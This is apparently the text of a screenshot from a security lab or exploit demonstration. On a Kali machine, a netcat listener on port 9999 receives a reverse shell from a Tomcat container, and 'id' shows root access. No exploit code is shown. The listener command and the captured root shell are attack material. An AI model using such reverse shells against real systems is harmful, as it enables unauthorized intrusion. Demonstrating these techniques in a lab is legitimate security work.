 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.25.0.2.
Ncat: Connection from 172.25.0.2:54884.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@95c43351bbfb:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@95c43351bbfb:/usr/local/tomcat#